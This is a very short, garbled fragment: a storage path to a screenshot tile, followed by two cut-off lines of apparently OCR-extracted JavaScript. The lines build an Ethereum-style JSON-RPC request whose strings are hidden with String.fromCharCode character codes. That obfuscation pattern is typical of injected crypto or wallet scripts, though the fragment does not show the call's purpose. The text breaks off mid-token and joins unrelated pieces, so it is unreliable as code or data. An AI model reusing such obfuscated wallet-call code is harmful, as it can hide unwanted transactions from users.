
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104
7,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode